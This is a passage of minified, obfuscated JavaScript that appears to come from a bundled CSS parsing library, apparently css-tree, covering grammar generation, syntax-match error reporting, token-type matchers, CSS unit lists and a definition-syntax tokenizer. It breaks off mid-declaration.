fB=()=>{};function fT(qf){return function(){return this[qf]();};}function fR(qf){const Sl=CR,qu=Object[Sl(0x97a)](null);for(const qM of Object[Sl(0x2b9)](qf)){const qY=qf[qM],qb=qY[Sl(0x503)]||qY;qb&&(qu[qM]=qb);}return qu;}var fC=Q2(0xf1);const fS=new Set([CR(0xbf4),CR(0x206),CR(0xd64)]),fz=(qf,qu)=>{const Sg=CR;if(qf===hf&&(qf=qu),Sg(0xd23)==typeof qf){const qM=qf[Sg(0x726)](0x0);return qM>0x7f?0x8000:qM<<0x8;}return qf;},fG=[[h6,h6],[h6,h7],[h6,hh],[h6,0x8],[h6,'-'],[h6,hu],[h6,hM],[h6,hY],[h6,hW],[h6,hS],[h8,h6],[h8,h7],[h8,hh],[h8,0x8],[h8,'-'],[h8,hu],[h8,hM],[h8,hY],[h8,hW],[h9,h6],[h9,h7],[h9,hh],[h9,0x8],[h9,'-'],[h9,hu],[h9,hM],[h9,hY],[h9,hW],[hY,h6],[hY,h7],[hY,hh],[hY,0x8],[hY,'-'],[hY,hu],[hY,hM],[hY,hY],[hY,hW],['#',h6],['#',h7],['#',hh],['#',0x8],['#','-'],['#',hu],['#',hM],['#',hY],['#',hW],['-',h6],['-',h7],['-',hh],['-',0x8],['-','-'],['-',hu],['-',hM],['-',hY],['-',hW],[hu,h6],[hu,h7],[hu,hh],[hu,0x8],[hu,hu],[hu,hM],[hu,hY],[hu,'%'],[hu,hW],['@',h6],['@',h7],['@',hh],['@',0x8],['@','-'],['@',hW],['.',hu],['.',hM],['.',hY],['+',hu],['+',hM],['+',hY],['/','*']],fP=fG[CR(0x6b8)]([[h6,h9],[hY,h9],[h9,h9],[h8,hS],[h8,hQ],[h8,hq],[hM,hM],[hM,hY],[hM,h7],[hM,'-'],[hz,h6],[hz,h7],[hz,hM],[hz,hY],[hz,h9],[hz,'-']]);function fA(qf){const SI=CR,qu=new Set(qf[SI(0xc14)](([qM,qY])=>fz(qM)<<0x10|fz(qY)));return function(qM,qY,qb){const Sy=SI,qF=fz(qY,qb),qW=qb[Sy(0x726)](0x0);return(0x2d===qW&&qY!==h6&&qY!==h7&&qY!==hW||0x2b===qW?qu[Sy(0xc81)](qM<<0x10|qW<<0x8):qu[Sy(0xc81)](qM<<0x10|qF))&&this[Sy(0x710)]('\x20',hb,!0x0),qF;};}const fm=fA(fG),fJ=fA(fP);function fx(qf,qu){const SX=CR;if(SX(0xfca)!=typeof qu)qf[SX(0x2fb)][SX(0x5d2)](this[SX(0x31e)],this);else{let qM=null;qf[SX(0x2fb)][SX(0x5d2)](qY=>{const Sw=SX;null!==qM&&qu[Sw(0xff1)](this,qM),this[Sw(0x31e)](qY),qM=qY;});}}function fU(qf){fu(qf,(qu,qM,qY)=>{const SK=a2h;this[SK(0x337)](qu,qf[SK(0xdac)](qM,qY));});}const {hasOwnProperty:fD}=Object[CR(0x977)],fv=function(){};function fO(qf){const SZ=CR;return SZ(0xfca)==typeof qf?qf:fv;}function fd(qf,qu){return function(qM,qY,qb){const SE=a2h;qM[SE(0xdaf)]===qu&&qf[SE(0xff1)](this,qM,qY,qb);};}function fN(qf,qu){const Se=CR,qM=qu[Se(0x222)],qY=[];for(const qb in qM){if(!0x1===fD[Se(0xff1)](qM,qb))continue;let qF=qM[qb];const qW={'name':qb,'type':!0x1,'nullable':!0x1};Array[Se(0xd47)](qF)||(qF=[qF]);for(const qq of qF)null===qq?qW[Se(0x92a)]=!0x0:Se(0xd23)==typeof qq?qW[Se(0xdaf)]=Se(0x31e):Array[Se(0xd47)](qq)&&(qW[Se(0xdaf)]=Se(0xca4));qW[Se(0xdaf)]&&qY[Se(0x1ed)](qW);}return qY[Se(0x548)]?{'context':qu[Se(0xd60)],'fields':qY}:null;}function fk(qf,qu){const Sc=CR,qM=qf[Sc(0x346)][Sc(0xdac)](),qY=qf[Sc(0xc26)],qb=Sc(0xd23)==typeof qY;return qu&&qM[Sc(0xa2a)](),function(qF,qW,qq,qB){const SV=Sc;let qT;qb&&(qT=qW[qY],qW[qY]=qF);for(const qR of qM){const qC=qF[qR[SV(0x10bd)]];if(!qR[SV(0x92a)]||qC){if(SV(0xca4)===qR[SV(0xdaf)]){if(qu?qC[SV(0xd8a)](qB,!0x1):qC[SV(0x453)](qB,!0x1))return!0x0;}else{if(qq(qC))return!0x0;}}}qb&&(qW[qY]=qT);};}function fH({StyleSheet:qf,Atrule:qu,Rule:qM,Block:qY,DeclarationList:qb}){return{'Atrule':{'StyleSheet':qf,'Atrule':qu,'Rule':qM,'Block':qY},'Rule':{'StyleSheet':qf,'Atrule':qu,'Rule':qM,'Block':qY},'Declaration':{'StyleSheet':qf,'Atrule':qu,'Rule':qM,'Block':qY,'DeclarationList':qb}};}function fg(qf){return qf;}function fI(qf,qu,qM,qY){const Sp=CR;let qb;switch(qf[Sp(0xdaf)]){case Sp(0xa3e):qb=function(qF,qW,qq,qB){const SL=Sp,qT='\x20'===qF[SL(0x56c)]||qB?qF[SL(0x56c)]:'\x20'+qF[SL(0x56c)]+'\x20',qR=qF[SL(0xe84)][SL(0xc14)](qC=>fI(qC,qW,qq,qB))[SL(0xda5)](qT);return qF[SL(0xbe2)]||qq?(qB||','===qR[0x0]?'[':'[\x20')+qR+(qB?']':'\x20]'):qR;}(qf,qu,qM,qY)+(qf[Sp(0x560)]?'!':'');break;case Sp(0x53c):return fI(qf[Sp(0xd66)],qu,qM,qY)+qu(function(qF){const {min:qW,max:qq,comma:qB}=qF;return 0x0===qW&&0x0===qq?qB?'#?':'*':0x0===qW&&0x1===qq?'?':0x1===qW&&0x0===qq?qB?'#':'+':0x1===qW&&0x1===qq?'':(qB?'#':'')+(qW===qq?'{'+qW+'}':'{'+qW+','+(0x0!==qq?qq:'')+'}');}(qf),qf);case Sp(0x91f):qb=Sp(0xc0e)+fI(qf[Sp(0xd66)],qu,qM,qY)+']>';break;case Sp(0xe9b):qb='<'+qf[Sp(0x10bd)]+(qf[Sp(0x488)]?qu(function(qF){const Sj=Sp;if(Sj(0xea2)===qF[Sj(0xdaf)])return'\x20['+(null===qF[Sj(0x647)]?'-∞':qF[Sj(0x647)])+','+(null===qF[Sj(0xb45)]?'∞':qF[Sj(0xb45)])+']';throw new Error(Sj(0x770)+qF[Sj(0xdaf)]+'`');}(qf[Sp(0x488)]),qf[Sp(0x488)]):'')+'>';break;case Sp(0x2dd):qb='<\x27'+qf[Sp(0x10bd)]+'\x27>';break;case Sp(0x187):qb=qf[Sp(0x10bd)];break;case Sp(0x26d):qb='@'+qf[Sp(0x10bd)];break;case Sp(0x4b5):qb=qf[Sp(0x10bd)]+'(';break;case Sp(0xd75):case Sp(0xaf0):qb=qf[Sp(0x879)];break;case Sp(0xf2b):qb=',';break;default:throw new Error(Sp(0x770)+qf[Sp(0xdaf)]+'`');}return qu(qb,qf);}function fy(qf,qu){const z0=CR;let qM=fg,qY=!0x1,qb=!0x1;return z0(0xfca)==typeof qu?qM=qu:qu&&(qY=Boolean(qu[z0(0xff7)]),qb=Boolean(qu[z0(0x8f7)]),z0(0xfca)==typeof qu[z0(0xb06)]&&(qM=qu[z0(0xb06)])),fI(qf,qM,qY,qb);}const fX={'offset':0x0,'line':0x1,'column':0x1};function fw(qf,qu){const z1=CR,qM=qf&&qf[z1(0x6d5)]&&qf[z1(0x6d5)][qu];return qM?z1(0xf37)in qM?fK(qM):qM:null;}function fK({offset:qf,line:qu,column:qM},qY){const z2=CR,qb={'offset':qf,'line':qu,'column':qM};if(qY){const qF=qY[z2(0x61f)](/\n|\r\n?|\f/);qb[z2(0x6d8)]+=qY[z2(0x548)],qb[z2(0xf37)]+=qF[z2(0x548)]-0x1,qb[z2(0xe85)]=0x1===qF[z2(0x548)]?qb[z2(0xe85)]+qY[z2(0x548)]:qF[z2(0xb49)]()[z2(0x548)]+0x1;}return qb;}const fZ=function(qf,qu){const z3=CR,qM=fb(z3(0x1fa),qf+(qu?'\x20`'+qu+'`':''));return qM[z3(0x87b)]=qu,qM;},fE=function(qf,qu,qM,qY){const z4=CR,qb=fb(z4(0x428),qf),{css:qF,mismatchOffset:qW,mismatchLength:qq,start:qB,end:qT}=function(qR,qC){const z5=z4,qS=qR[z5(0xa96)],qz=qR[z5(0x211)],qG=qz<qS[z5(0x548)]&&qS[qz][z5(0x31e)]||null,qP=qG!==qC?qG:null;let qA,qm,qJ=0x0,qx=0x0,qU=0x0,qD='';for(let qv=0x0;qv<qS[z5(0x548)];qv++){const qO=qS[qv][z5(0x879)];qv===qz&&(qx=qO[z5(0x548)],qJ=qD[z5(0x548)]),null!==qP&&qS[qv][z5(0x31e)]===qP&&(qv<=qz?qU++:qU=0x0),qD+=qO;}return qz===qS[z5(0x548)]||qU>0x1?(qA=fw(qP||qC,z5(0x10e0))||fK(fX,qD),qm=fK(qA)):(qA=fw(qP,z5(0x6cc))||fK(fw(qC,z5(0x6cc))||fX,qD[z5(0xdac)](0x0,qJ)),qm=fw(qP,z5(0x10e0))||fK(qA,qD[z5(0xa4e)](qJ,qx))),{'css':qD,'mismatchOffset':qJ,'mismatchLength':qx,'start':qA,'end':qm};}(qY,qM);return qb[z4(0x610)]=qf,qb[z4(0xc2e)]=qu?fy(qu):z4(0x1c4),qb[z4(0x3e9)]=qF,qb[z4(0xf81)]=qW,qb[z4(0x3f0)]=qq,qb[z4(0x849)]=qf+z4(0xc97)+qb[z4(0xc2e)]+z4(0x101d)+(qF||z4(0xb60))+z4(0x1012)+new Array(qb[z4(0xf81)]+0x1)[z4(0xda5)]('-')+'^',Object[z4(0x590)](qb,qB),qb[z4(0x6d5)]={'source':qM&&qM[z4(0x6d5)]&&qM[z4(0x6d5)][z4(0x3f5)]||z4(0xdc2),'start':qB,'end':qT},qb;},fV=new Map(),fp=new Map(),fL=0x2d,fj=function(qf){const z6=CR;if(fV[z6(0xc81)](qf))return fV[z6(0x3fb)](qf);const qu=qf[z6(0x657)]();let qM=fV[z6(0x3fb)](qu);if(void 0x0===qM){const qY=u1(qu,0x0),qb=qY?'':u2(qu,0x0);qM=Object[z6(0x396)]({'basename':qu[z6(0xa4e)](qb[z6(0x548)]),'name':qu,'prefix':qb,'vendor':qb,'custom':qY});}return fV[z6(0x10d9)](qf,qM),qM;},u0=function(qf){const z7=CR;if(fp[z7(0xc81)](qf))return fp[z7(0x3fb)](qf);let qu=qf,qM=qf[0x0];'/'===qM?qM='/'===qf[0x1]?'//':'/':'_'!==qM&&'*'!==qM&&'$'!==qM&&'#'!==qM&&'+'!==qM&&'&'!==qM&&(qM='');const qY=u1(qu,qM[z7(0x548)]);if(!qY&&(qu=qu[z7(0x657)](),fp[z7(0xc81)](qu))){const qq=fp[z7(0x3fb)](qu);return fp[z7(0x10d9)](qf,qq),qq;}const qb=qY?'':u2(qu,qM[z7(0x548)]),qF=qu[z7(0xa4e)](0x0,qM[z7(0x548)]+qb[z7(0x548)]),qW=Object[z7(0x396)]({'basename':qu[z7(0xa4e)](qF[z7(0x548)]),'name':qu[z7(0xa4e)](qM[z7(0x548)]),'hack':qM,'vendor':qb,'prefix':qF,'custom':qY});return fp[z7(0x10d9)](qf,qW),qW;};function u1(qf,qu){const z8=CR;return qu=qu||0x0,qf[z8(0x548)]-qu>=0x2&&qf[z8(0x726)](qu)===fL&&qf[z8(0x726)](qu+0x1)===fL;}function u2(qf,qu){const z9=CR;if(qu=qu||0x0,qf[z9(0x548)]-qu>=0x3&&qf[z9(0x726)](qu)===fL&&qf[z9(0x726)](qu+0x1)!==fL){const qM=qf[z9(0x84b)]('-',qu+0x2);if(-0x1!==qM)return qf[z9(0x103e)](qu,qM+0x1);}return'';}const u3=[CR(0x1ab),CR(0xd9c),CR(0xe3a),CR(0x104f),CR(0x179)],u4=0x2d,u5=!0x0;function u6(qf,qu){const zQ=CR;return null!==qf&&qf[zQ(0xdaf)]===hf&&qf[zQ(0x879)][zQ(0x726)](0x0)===qu;}function u7(qf,qu,qM){const zh=CR;for(;null!==qf&&(qf[zh(0xdaf)]===hb||qf[zh(0xdaf)]===hA);)qf=qM(++qu);return qu;}function u8(qf,qu,qM,qY){const zf=CR;if(!qf)return 0x0;const qb=qf[zf(0x879)][zf(0x726)](qu);if(0x2b===qb||qb===u4){if(qM)return 0x0;qu++;}for(;qu<qf[zf(0x879)][zf(0x548)];qu++)if(!hJ(qf[zf(0x879)][zf(0x726)](qu)))return 0x0;return qY+0x1;}function u9(qf,qu,qM){const zu=CR;let qY=!0x1,qb=u7(qf,qu,qM);if(null===(qf=qM(qb)))return qu;if(qf[zu(0xdaf)]!==hu){if(!u6(qf,0x2b)&&!u6(qf,u4))return qu;if(qY=!0x0,qb=u7(qM(++qb),qb,qM),null===(qf=qM(qb))||qf[zu(0xdaf)]!==hu)return 0x0;}if(!qY){const qF=qf[zu(0x879)][zu(0x726)](0x0);if(0x2b!==qF&&qF!==u4)return 0x0;}return u8(qf,qY?0x0:0x1,qY,qb);}function uQ(qf,qu){const zM=CR;return null!==qf&&qf[zM(0xdaf)]===hf&&qf[zM(0x879)][zM(0x726)](0x0)===qu;}function uh(qf,qu,qM){const zs=CR;let qY=0x0;for(let qb=qu;qb<qf[zs(0x879)][zs(0x548)];qb++){const qF=qf[zs(0x879)][zs(0x726)](qb);if(0x2d===qF&&qM&&0x0!==qY)return uh(qf,qu+qY+0x1,!0x1),0x6;if(!hx(qF))return 0x0;if(++qY>0x6)return 0x0;}return qY;}function uf(qf,qu,qM){if(!qf)return 0x0;for(;uQ(qM(qu),0x3f);){if(++qf>0x6)return 0x0;qu++;}return qu;}const uu=[CR(0xc93),CR(0x2a3),CR(0x109d)],uM=new Map([[h7,hz],[hS,hz],[hR,hC],[hG,hP]]);function uY(qf,qu){const zo=CR;return qu<qf[zo(0x548)]?qf[zo(0x726)](qu):0x0;}function ub(qf,qu){const zY=CR;return hV(qf,0x0,qf[zY(0x548)],qu);}function uF(qf,qu){const zb=CR;for(let qM=0x0;qM<qu[zb(0x548)];qM++)if(ub(qf,qu[qM]))return!0x0;return!0x1;}function uW(qf,qu){const zF=CR;return qu===qf[zF(0x548)]-0x2&&0x5c===uY(qf,qu)&&hJ(uY(qf,qu+0x1));}function uq(qf,qu,qM){const zW=CR;if(qf&&zW(0xea2)===qf[zW(0xdaf)]){const qY=Number(void 0x0!==qM&&qM!==qu[zW(0x548)]?qu[zW(0xa4e)](0x0,qM):qu);if(isNaN(qY))return!0x0;if(null!==qf[zW(0x647)]&&qY<qf[zW(0x647)]&&zW(0xd23)!=typeof qf[zW(0x647)])return!0x0;if(null!==qf[zW(0xb45)]&&qY>qf[zW(0xb45)]&&zW(0xd23)!=typeof qf[zW(0xb45)])return!0x0;}return!0x1;}function uB(qf){return function(qu,qM,qY){const zq=a2h;return null===qu?0x0:qu[zq(0xdaf)]===h7&&uF(qu[zq(0x879)],uu)?function(qb,qF){const zB=zq;let qW=0x0,qq=[],qB=0x0;qT:do{switch(qb[zB(0xdaf)]){case hP:case hz:case hC:if(qb[zB(0xdaf)]!==qW)break qT;if(qW=qq[zB(0xb49)](),0x0===qq[zB(0x548)]){qB++;break qT;}break;case h7:case hS:case hR:case hG:qq[zB(0x1ed)](qW),qW=uM[zB(0x3fb)](qb[zB(0xdaf)]);}qB++;}while(qb=qF(qB));return qB;}(qu,qM):qf(qu,qM,qY);};}function uT(qf){return function(qu){const zT=a2h;return null===qu||qu[zT(0xdaf)]!==qf?0x0:0x1;};}function uR(qf){const zR=CR;return null===qf||qf[zR(0xdaf)]!==h6||0x2d!==uY(qf[zR(0x879)],0x0)||0x2d!==uY(qf[zR(0x879)],0x1)?0x0:0x1;}function uC(qf){return qf&&(qf=new Set(qf)),function(qu,qM,qY){const zC=a2h;if(null===qu||qu[zC(0xdaf)]!==hY)return 0x0;const qb=f1(qu[zC(0x879)],0x0);if(null!==qf){const qF=qu[zC(0x879)][zC(0x84b)]('\x5c',qb),qW=-0x1!==qF&&uW(qu[zC(0x879)],qF)?qu[zC(0x879)][zC(0x103e)](qb,qF):qu[zC(0x879)][zC(0xa4e)](qb);if(!0x1===qf[zC(0xc81)](qW[zC(0x657)]()))return 0x0;}return uq(qY,qu[zC(0x879)],qb)?0x0:0x1;};}function uS(qf){const zS=CR;return zS(0xfca)!=typeof qf&&(qf=function(){return 0x0;}),function(qu,qM,qY){const zz=zS;return null!==qu&&qu[zz(0xdaf)]===hu&&0x0===Number(qu[zz(0x879)])?0x1:qf(qu,qM,qY);};}const uz={'ident-token':uT(h6),'function-token':uT(h7),'at-keyword-token':uT(h8),'hash-token':uT(h9),'string-token':uT(hQ),'bad-string-token':uT(0x6),'url-token':uT(hh),'bad-url-token':uT(0x8),'delim-token':uT(hf),'number-token':uT(hu),'percentage-token':uT(hM),'dimension-token':uT(hY),'whitespace-token':uT(hb),'CDO-token':uT(hF),'CDC-token':uT(hW),'colon-token':uT(hq),'semicolon-token':uT(hB),'comma-token':uT(hT),'[-token':uT(hR),']-token':uT(hC),'(-token':uT(hS),')-token':uT(hz),'{-token':uT(hG),'}-token':uT(hP)},uG={'string':uT(hQ),'ident':uT(h6),'percentage':uB(function(qf,qu,qM){const zG=CR;return null===qf||qf[zG(0xdaf)]!==hM||uq(qM,qf[zG(0x879)],qf[zG(0x879)][zG(0x548)]-0x1)?0x0:0x1;}),'zero':uS(),'number':uB(function(qf,qu,qM){const zP=CR;if(null===qf)return 0x0;const qY=f1(qf[zP(0x879)],0x0);return qY===qf[zP(0x879)][zP(0x548)]||uW(qf[zP(0x879)],qY)?uq(qM,qf[zP(0x879)],qY)?0x0:0x1:0x0;}),'integer':uB(function(qf,qu,qM){const zi=CR;if(null===qf||qf[zi(0xdaf)]!==hu)return 0x0;let qY=0x2b===uY(qf[zi(0x879)],0x0)||0x2d===uY(qf[zi(0x879)],0x0)?0x1:0x0;for(;qY<qf[zi(0x879)][zi(0x548)];qY++)if(!hJ(uY(qf[zi(0x879)],qY)))return 0x0;return uq(qM,qf[zi(0x879)],qY)?0x0:0x1;}),'custom-ident':function(qf){const zA=CR;if(null===qf||qf[zA(0xdaf)]!==h6)return 0x0;const qu=qf[zA(0x879)][zA(0x657)]();return uF(qu,u3)||ub(qu,zA(0x1d3))?0x0:0x1;},'dashed-ident':uR,'custom-property-name':function(qf){const za=CR;return uR(qf)?'--'===qf[za(0x879)]?0x0:0x1:0x0;},'hex-color':function(qf){const zm=CR;if(null===qf||qf[zm(0xdaf)]!==h9)return 0x0;const qu=qf[zm(0x879)][zm(0x548)];if(0x4!==qu&&0x5!==qu&&0x7!==qu&&0x9!==qu)return 0x0;for(let qM=0x1;qM<qu;qM++)if(!hx(uY(qf[zm(0x879)],qM)))return 0x0;return 0x1;},'id-selector':function(qf){const zJ=CR;return null===qf||qf[zJ(0xdaf)]!==h9?0x0:hH(uY(qf[zJ(0x879)],0x1),uY(qf[zJ(0x879)],0x2),uY(qf[zJ(0x879)],0x3))?0x1:0x0;},'an-plus-b':function(qf,qu){const zx=CR;let qM=0x0;if(!qf)return 0x0;if(qf[zx(0xdaf)]===hu)return u8(qf,0x0,!0x1,qM);if(qf[zx(0xdaf)]===h6&&qf[zx(0x879)][zx(0x726)](0x0)===u4){if(!hE(qf[zx(0x879)],0x1,0x6e))return 0x0;switch(qf[zx(0x879)][zx(0x548)]){case 0x2:return u9(qu(++qM),qM,qu);case 0x3:return qf[zx(0x879)][zx(0x726)](0x2)!==u4?0x0:(qM=u7(qu(++qM),qM,qu),u8(qf=qu(qM),0x0,u5,qM));default:return qf[zx(0x879)][zx(0x726)](0x2)!==u4?0x0:u8(qf,0x3,u5,qM);}}else{if(qf[zx(0xdaf)]===h6||u6(qf,0x2b)&&qu(qM+0x1)[zx(0xdaf)]===h6){if(qf[zx(0xdaf)]!==h6&&(qf=qu(++qM)),null===qf||!hE(qf[zx(0x879)],0x0,0x6e))return 0x0;switch(qf[zx(0x879)][zx(0x548)]){case 0x1:return u9(qu(++qM),qM,qu);case 0x2:return qf[zx(0x879)][zx(0x726)](0x1)!==u4?0x0:(qM=u7(qu(++qM),qM,qu),u8(qf=qu(qM),0x0,u5,qM));default:return qf[zx(0x879)][zx(0x726)](0x1)!==u4?0x0:u8(qf,0x2,u5,qM);}}else{if(qf[zx(0xdaf)]===hY){let qY=qf[zx(0x879)][zx(0x726)](0x0),qb=0x2b===qY||qY===u4?0x1:0x0,qF=qb;for(;qF<qf[zx(0x879)][zx(0x548)]&&hJ(qf[zx(0x879)][zx(0x726)](qF));qF++);return qF===qb?0x0:hE(qf[zx(0x879)],qF,0x6e)?qF+0x1===qf[zx(0x879)][zx(0x548)]?u9(qu(++qM),qM,qu):qf[zx(0x879)][zx(0x726)](qF+0x1)!==u4?0x0:qF+0x2===qf[zx(0x879)][zx(0x548)]?(qM=u7(qu(++qM),qM,qu),u8(qf=qu(qM),0x0,u5,qM)):u8(qf,qF+0x2,u5,qM):0x0;}}}return 0x0;},'urange':function(qf,qu){const zn=CR;let qM=0x0;if(null===qf||qf[zn(0xdaf)]!==h6||!hE(qf[zn(0x879)],0x0,0x75))return 0x0;if(null===(qf=qu(++qM)))return 0x0;if(uQ(qf,0x2b))return null===(qf=qu(++qM))?0x0:qf[zn(0xdaf)]===h6?uf(uh(qf,0x0,!0x0),++qM,qu):uQ(qf,0x3f)?uf(0x1,++qM,qu):0x0;if(qf[zn(0xdaf)]===hu){const qY=uh(qf,0x1,!0x0);return 0x0===qY?0x0:null===(qf=qu(++qM))?qM:qf[zn(0xdaf)]===hY||qf[zn(0xdaf)]===hu?function(qb){const zU=zn;return 0x2d===qb[zU(0x879)][zU(0x726)](0x0);}(qf)&&uh(qf,0x1,!0x1)?qM+0x1:0x0:uf(qY,qM,qu);}return qf[zn(0xdaf)]===hY?uf(uh(qf,0x1,!0x0),++qM,qu):0x0;},'declaration-value':function(qf,qu){const zD=CR;if(!qf)return 0x0;let qM=0x0,qY=[],qb=0x0;qF:do{switch(qf[zD(0xdaf)]){case 0x6:case 0x8:break qF;case hP:case hz:case hC:if(qf[zD(0xdaf)]!==qM)break qF;qM=qY[zD(0xb49)]();break;case hB:if(0x0===qM)break qF;break;case hf:if(0x0===qM&&'!'===qf[zD(0x879)])break qF;break;case h7:case hS:case hR:case hG:qY[zD(0x1ed)](qM),qM=uM[zD(0x3fb)](qf[zD(0xdaf)]);}qb++;}while(qf=qu(qb));return qb;},'any-value':function(qf,qu){const zr=CR;if(!qf)return 0x0;let qM=0x0,qY=[],qb=0x0;qF:do{switch(qf[zr(0xdaf)]){case 0x6:case 0x8:break qF;case hP:case hz:case hC:if(qf[zr(0xdaf)]!==qM)break qF;qM=qY[zr(0xb49)]();break;case h7:case hS:case hR:case hG:qY[zr(0x1ed)](qM),qM=uM[zr(0x3fb)](qf[zr(0xdaf)]);}qb++;}while(qf=qu(qb));return qb;}};function uP(qf){const {angle:qu,decibel:qM,frequency:qY,flex:qb,length:qF,resolution:qW,semitones:qq,time:qB}=qf||{};return{'dimension':uB(uC(null)),'angle':uB(uC(qu)),'decibel':uB(uC(qM)),'frequency':uB(uC(qY)),'flex':uB(uC(qb)),'length':uB(uS(uC(qF))),'resolution':uB(uC(qW)),'semitones':uB(uC(qq)),'time':uB(uC(qB))};}const uA=['cm','mm','q','in','pt','pc','px','em',CR(0xd80),'ex',CR(0xa45),CR(0xda7),CR(0x583),'ch',CR(0x286),'ic',CR(0x28c),'lh',CR(0xf47),'vw',CR(0xb2e),CR(0x88d),CR(0xbaa),'vh',CR(0x43c),CR(0x103d),CR(0x82a),'vi',CR(0x304),CR(0xd7e),CR(0xe04),'vb',CR(0x279),CR(0xe16),CR(0xf1d),CR(0x80f),CR(0x50e),CR(0x919),CR(0xeaf),CR(0x1cd),CR(0x2e4),CR(0x909),CR(0xad6),CR(0x575),CR(0xecc),CR(0x485),CR(0x1a1),CR(0x7a2),CR(0x19d)],um=[CR(0x98d),CR(0xfa8),CR(0x1a2),CR(0x3db)],uJ=['s','ms'],ux=['hz',CR(0x605)],uU=[CR(0x577),CR(0x21a),CR(0x798),'x'],uD=['fr'],uv=['db'],uO=['st'];function ud(qf,qu,qM){const zv=CR;return Object[zv(0x590)](fb(zv(0x7ea),qf),{'input':qu,'offset':qM,'rawMessage':qf,'message':qf+zv(0x4c6)+qu+zv(0x4b3)+new Array((qM||qu[zv(0x548)])+0x1)[zv(0xda5)]('-')+'^'});}const uN=new Uint8Array(0x80)[CR(0xc14)]((qf,qu)=>/[a-zA-Z0-9\-]/[CR(0xe21)](String[CR(0x9c7)](qu))?0x1:0x0);class uk{constructor(qf){const zt=CR;this[zt(0x79e)]=qf,this[zt(0xc56)]=0x0;}[CR(0x726)](qf){const zO=CR;return qf<this[zO(0x79e)][zO(0x548)]?this[zO(0x79e)][zO(0x726)](qf):0x0;}[CR(0x4bd)](){const zd=CR;return this[zd(0x726)](this[zd(0xc56)]);}[CR(0x3dc)](qf=this[CR(0x4bd)]()){return qf<0x80&&0x1===uN[qf];}[CR(0x1051)](){const zN=CR;return this[zN(0x726)](this[zN(0xc56)]+0x1);}[CR(0xc34)](qf){const zk=CR;return this[zk(0x726)](this[zk(0xbba)](qf));}[CR(0xeab)](){const zH=CR;this[zH(0xc56)]=this[zH(0xbba)](this[zH(0xc56)]);}[CR(0xbba)](qf){const zl=CR;for(;qf<this[zl(0x79e)][zl(0x548)];qf++){const qu=this[zl(0x79e)][zl(0x726)](qf);if(0xd!==qu&&0xa!==qu&&0xc!==qu&&0x20!==qu&&0x9!==qu)break;}return qf;}[CR(0xd6d)](qf){const zg=CR;return this[zg(0x79e)][zg(0x103e)](this[zg(0xc56)],this[zg(0xc56)]=qf);}[CR(0x1ce)](qf){const zI=CR;this[zI(0x4bd)]()!==qf&&this[zI(0x10b8)](zI(0x51c)+String[zI(0x9c7)](qf)+'`'),this[zI(0xc56)]++;}[CR(0x3a2)](){const zy=CR;return this[zy(0xc56)]<this[zy(0x79e)][zy(0x548)]?this[zy(0x79e)][zy(0xf76)](this[zy(0xc56)]++):'';}[CR(0x10b8)](qf){const zX=CR;throw new ud(qf,this[zX(0x79e)],this[zX(0xc56)]);}[CR(0xd67)](){const zw=CR;return this[zw(0xd6d)](this[zw(0xbba)](this[zw(0xc56)]));}[CR(0xa64)](){const zK=CR;let qf=this[zK(0xc56)];for(;qf<this[zK(0x79e)][zK(0x548)];qf++){const qu=this[zK(0x79e)][zK(0x726)](qf);if(qu>=0x80||0x0===uN[qu])break;}return this[zK(0xc56)]===qf&&this[zK(0x10b8)](zK(0x3af)),this[zK(0xd6d)](qf);}[CR(0x7f9)](){const zZ=CR;let qf=this[zZ(0xc56)];for(;qf<this[zZ(0x79e)][zZ(0x548)];qf++){const qu=this[zZ(0x79e)][zZ(0x726)](qf);if(qu<0x30||qu>0x39)break;}return this[zZ(0xc56)]===qf&&this[zZ(0x10b8)](zZ(0xf45)),this[zZ(0xd6d)](qf);}[CR(0x49a)](){const zE=CR,qf=this[zE(0x79e)][zE(0x84b)]('\x27',this[zE(0xc56)]+0x1);return-0x1===qf&&(this[zE(0xc56)]=this[zE(0x79e)][zE(0x548)],this[zE(0x10b8)](zE(0x8fd))),this[zE(0xd6d)](qf+0x1);}}const uH=0x7b,ug={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function uI(qf){const ze=CR;let qu=null,qM=null;return qf[ze(0x1ce)](uH),qf[ze(0xeab)](),qu=qf[ze(0x7f9)](qf),qf[ze(0xeab)](),0x2c===qf[ze(0x4bd)]()?(qf[ze(0xc56)]++,qf[ze(0xeab)](),0x7d!==qf[ze(0x4bd)]()&&(qM=qf[ze(0x7f9)](qf),qf[ze(0xeab)]())):qM=qu,qf[ze(0x1ce)](0x7d),{'min':Number(qu),'max':qM?Number(qM):0x0};}function uy(qf,qu){const zV=CR,qM=function(qY){const zc=a2h;let qb=null,qF=!0x1;switch(qY[zc(0x4bd)]()){case 0x2a:qY[zc(0xc56)]++,qb={'min':0x0,'max':0x0};break;case 0x2b:qY[zc(0xc56)]++,qb={'min':0x1,'max':0x0};break;case 0x3f:qY[zc(0xc56)]++,qb={'min':0x0,'max':0x1};break;case 0x23:qY[zc(0xc56)]++,qF=!0x0,qY[zc(0x4bd)]()===uH?qb=uI(qY):0x3f===qY[zc(0x4bd)]()?(qY[zc(0xc56)]++,qb={'min':0x0,'max':0x0}):qb={'min':0x1,'max':0x0};break;case uH:qb=uI(qY);break;default:return null;}return{'type':zc(0x53c),'comma':qF,'min':qb[zc(0x647)],'max':qb[zc(0xb45)],'term':null};}(qf);return null!==qM?(qM[zV(0xd66)]=qu,0x23===qf[zV(0x4bd)]()&&0x2b===qf[zV(0x726)](qf[zV(0xc56)]-0x1)?uy(qf,qM):qM):qu;}function uX(qf){const zp=CR,qu=qf[zp(0x3a2)]();return''===qu?null:uy(qf,{'type':zp(0xaf0),'value':qu});}function uw(qf,qu){const zj=CR;function qM(qb,qF){const zL=a2h;return{'type':zL(0xa3e),'terms':qb,'combinator':qF,'disallowEmpty':!0x1,'explicit':!0x1};}let qY;for(qu=Object[zj(0x2b9)](qu)[zj(0x2bb)]((qb,qF)=>ug[qb]-ug[qF]);qu[zj(0x548)]>0x0;){qY=qu[zj(0x252)]();let qb=0x0,qF=0x0;for(;qb<qf[zj(0x548)];qb++){const qW=qf[qb];zj(0x7ec)===qW[zj(0xdaf)]&&(qW[zj(0x879)]===qY?(-0x1===qF&&(qF=qb-0x1),qf[zj(0x9e0)](qb,0x1),qb--):(-0x1!==qF&&qb-qF>0x1&&(qf[zj(0x9e0)](qF,qb-qF,qM(qf[zj(0xdac)](qF,qb),qY)),qb=qF+0x1),qF=-0x1));}-0x1!==qF&&qu[zj(0x548)]&&qf[zj(0x9e0)](qF,qb-qF,qM(qf[zj(0xdac)](qF,qb),qY));}return qY;}function 